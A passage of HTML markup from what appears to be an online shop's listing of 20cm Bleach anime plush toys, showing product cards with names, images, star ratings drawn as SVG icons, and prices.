  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.25</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="11">
    <a href="https://bleach-merchandise.com/product/20cm-kuchiki-byakuya-anime-bleach-cute-soft-stuffed-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/25/conversions/Anime-BLEACH-Kuchiki-Byakuya-Kurosaki-ichigo-Cosplay-Plush-Doll-Toy-20cm-Cute-Soft-Stuffed-Pillow-Kids-small.jpg?w=250&amp;h=250"
                alt="20cm Kuchiki Byakuya Anime Bleach Cute Soft Stuffed Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/20cm-kuchiki-byakuya-anime-bleach-cute-soft-stuffed-plush" class="capitalize hover:underline leading-3">20cm Kuchiki Byakuya Anime Bleach Cute Soft Stuffed Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.77</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="10">
    <a href="https://bleach-merchandise.com/product/20cm-ichimaru-gin-anime-bleach-cute-soft-stuffed-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/24/conversions/Anime-BLEACH-Kuchiki-Byakuya-Kurosaki-ichigo-Cosplay-Plush-Doll-Toy-20cm-Cute-Soft-Stuffed-Pillow-Kids-1-small.jpg?w=250&amp;h=250"
                alt="20cm Ichimaru Gin Anime Bleach Cute Soft Stuffed Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/20cm-ichimaru-gin-anime-bleach-cute-soft-stuffed-plush" class="capitalize hover:underline leading-3">20cm Ichimaru Gin Anime Bleach Cute Soft Stuffed Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.77</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="9">
    <a href="https://bleach-merchandise.com/product/20cm-kuchiki-rukia-anime-bleach-cute-soft-stuffed-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/22/conversions/Anime-BLEACH-Kuchiki-Byakuya-Kurosaki-ichigo-Cosplay-Plush-Doll-Toy-20cm-Cute-Soft-Stuffed-Pillow-Kids-2-small.jpg?w=250&amp;h=250"
                alt="20cm Kuchiki Rukia Anime Bleach Cute Soft Stuffed Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/20cm-kuchiki-rukia-anime-bleach-cute-soft-stuffed-plush" class="capitalize hover:underline leading-3">20cm Kuchiki Rukia Anime Bleach Cute Soft Stuffed Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.77</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="8">
    <a href="https://bleach-merchandise.com/product/20cm-kurosaki-ichigo-anime-bleach-cute-soft-stuffed-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/23/conversions/Anime-BLEACH-Kuchiki-Byakuya-Kurosaki-ichigo-Cosplay-Plush-Doll-Toy-20cm-Cute-Soft-Stuffed-Pillow-Kids-3-small.jpg?w=250&amp;h=250"
                alt="20cm Kurosaki Ichigo Anime Bleach Cute Soft Stuffed Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/20cm-kurosaki-ichigo-anime-bleach-cute-soft-stuffed-plush" class="capitalize hover:underline leading-3">20cm Kurosaki Ichigo Anime Bleach Cute Soft Stuffed Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
